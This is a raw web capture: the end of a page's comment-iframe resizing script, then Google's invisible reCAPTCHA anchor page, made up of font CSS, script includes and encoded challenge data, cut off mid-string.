					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdbooEUAAAAADJOKmdjzBa1FAlYxgo9LYgGjn9B&co=aHR0cHM6Ly9hbGVwaC5vcmcuYXU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=594lwpywlwn
body_size: 48285
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="YEGylV3ETw4nSWPs3tDFCQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="YEGylV3ETw4nSWPs3tDFCQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YEGylV3ETw4nSWPs3tDFCQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wooAbMKdYcKzMTDDjUbDmsKvJsOga8O6ZcK6UnFHw6o2wosGw4hFcsO1w43CqU3DuMODw4PCn8K0w5rCi8KMw47CjMOgw7/DiTlxXk1IbcKuwpsue3jCjxTDviLCvsK1D8Kow5giY8KhB8KpTcKeUnd2JcOuDE94DxrChSvDhBZ1I8Ocw5DDqMO+w5kQD3zDhlwkwqDDuSnCh1BcwprDhsKKIxDDnUPCnsOsNmPDr1vCrcOhEMO7W8K+w5/DtsKAwpsVw7fCt8OdeA7CqTDCuGfCjUNfw6HDhEAAdGwHC8OPecK5w6LDlsKaEsO6woEGJMOXwr/DgMKGw63DpsKgwpfClD/CnBrChVl/MGvDnyvClC3CmMOlIcKWV1IvI3HChMOYFnPDtsOuw7LDqMOlDQ8PwqfDhTfDh8K8w75Xw5oqBsKpKsKkYMKKLzfDknzCrMOqNGJhw7d5wp5ewoXDqnYpfkcLDcOrw6F4dDHCjcKhYMKmF8Kqw7pfw6PDjD3CmknCtA/DgMKFAMKWGXpeMixKd8KPCMOwPcOtJ2Qgw6XCtn/DgsOGQsKFwrTCu8OzwrpocMK8wo3CtybCtMKBwqvCixV7wrNOw6jCrsKMw7DCim3DrzU4wrvCnMKAw4IMwqHDoS0ewpjClWxJMsOvLMOnw6tUw6lmw5zCiMOKEA9Mw6xfw7vCmX7DkGnDgVHDk1kUw5lyTsKMQW/DuRoCdVwaWcKEwpbCog5lw6HDsMO7w5zDhXFHNX4ew7zDomHDpUUvOARfTsK+wpYEesOTw7TDhAsxJsOQwrvCkMKyc8OfNMOJwphKVMOsHRgTYsOyw7XCvMKbwrFrw707X37CnwzDv8KAw6fDh8OhIy5RYWo7OVXDjWvCpi/[base64]/[base64]/TcOHOMKCdcOMw6XCmcOUGkLCv8OCQcKML8OmwpQ5w51fworCrsO1w51ZwqvDhcKTwo81wpfDoUXCkxkswrAYwqhbw4rDoiRAdcKRw4TDgsO4W0lTdsK7w4NPw6jCr0MWwpHDtMOXwpDCtMKbwpvCmcKeNsK+woJuw4UGwqsEwq7CqCY0w53Cux/DsUzCowZUa8O/[base64]/w6DDmyFOSUNlwqAxwpLDg8Orw68KwoNCZ8Ohf3EDAy1eaG/CvsKsw7oJwqk6w6jDkMOfNsKYUsK9AX/[base64]/DsH3CuHk9wpHCpcOYw6rCusKsw7R+G1tFcGjChC19W8KRYnrDq8K9bwVnTcO9wosnEDk0f8Oaw5DDkTPDmMOTZMO2WsOmbsKSw7J+QyccaAgeXDtDwozDhm4rBgNTw7luw5ECw5PDlTxVSTtNMFjCmMKBw4RDWT84EMO/wrzDvBLDisO7LELDjzNEMShQwqzCjCEawqsFS2fCpsOFwp3CjFTCpi/Dg2shw53DhMKFw7Qhw614QRfCoMOhw5nDjMOnYcOkM8Ofw4Rhw7A1VSbDrsKewo/CoisIL3rCkcK7SMKqw6QIwqrCiV1vKsO4BMK0WnXCiGc4MkzCuXbDg8O/wrMlRsKLWcKtw59sOcKoAcOvwrzCgFPCssKuw48NXcK2aTsxecOwwqPCvcOyw6TCuF1Mw69Iwp3CmDtaNzVdw47CoD3DvAoKNx8cCj9Fw5TDqzRsCQR0d8Klw6ckw7nCgMOUWcOrwrhGPcK1F8Kxb1Vaw7/DpV3DmsKSw4PCm3jDoFPDoRE7YhMNTiYJfcKMwpJDwpd/[base64]/Cm28CHhAXJ1kXw6fDrRljUDTCl112wo3Di8OQw4ZpL8OhwrPCpHgyWcK6DRnCil3CtW0sw53CvMKINRhpw5/Dij/[base64]/[base64]/[base64]/DtsOHTMOYw4p/DsKGw7XCh0V0wqsUYzEQwrDDhmPDn8OpwqvDhcK3PSpdw5DDmMONwrvCiFvCnHJ/wrFRFsK8bMOew5TCtMKYwqXCmGjCm8OgdcKndsKjwojDpU9cQm1zYsKofsOcI8Kyw6PCoMKDw5BEw45Cw6vCsSchwojCql3DkVPCpmzCgHw7w4XDiMKEFcK5woMybzsFw4bCg8KhJQ7ChHZLw5UXw7Z+MsOCJEwzfsOuOnrDqh16wrMLwqzDp8Oxe8KcOMO/woBBw7bCoMOnasKoXMKNF8KmMGcFwpzCr8KxJATCvFjDn8KJQFUMdzNGOgDCmMOYM8OFw5dSE8K5w4QZHlPCpGfCh3PCm3PCicOgQR/[base64]/CocKHwoDCmsKZT8KHw6DCnynDpsKLw6J4wp8EDyzCnClfwp9iwpUECkJ0wqbCv8KuFMOIek/[base64]/wovCsSx0wq7DrxYUw6jDvBcSHcKZGMKVIMK4w49mw7/DtMKMEGDDtUrDlW/CkGrDi27DonjCtTHCusKGJMKsHcOHFcOfVwXCk293w6nDgGUoIlsFBSrDtk7CiTTChMKXaGBiwrlzwqx+w5rDocOYJlotw7bCncKUwpfDpsK5wrHDm8OZf37CkywjC8KWwpfDn1gIwrACTmrCs3pow7nCiMKreinCo8K/[base64]/[base64]/Cr8Oawqlew4oMHcOyw7UeZ8KZw4LCrcKVwrDCqRTDl8KMw5l6wqFXw5xkRMOJwo1/wpnCt0FwXWjCpMKBw5sjZQsMw5rDuxrDgMKhw4EKw4PDpSnDqgZiUxfDtFfDvz0mMl/DijPCkcKCwo3ChcKIw6MCWcOHQMOHw6LDrjvDlXvCugvDpj/DhXnCk8OVw5d/woBPw4ZzfAXCtcOYwoHDlsK+w6HCsl7DpcKBwqgWYTs/wrknw5gbeADCjMKGw6grw69+MD3Dg8KeSsKFRlwXwq52EW/[base64]/XlJ8wr/CosKuBsO9QnJrcMOAw4pGc8KQXcKSwq0gMj0aRcOZH8Kbwr5zDsKzdcOsw7dww73DvgzDusOrw73ClVnDtsO8UkjCvMOsAcKsLMO3w5LDoRdLKMKRwrDCg8KCCMOWw79Ww5bDkzl/[base64]/YwdTw5MZw7fCiUHDtnnCvmw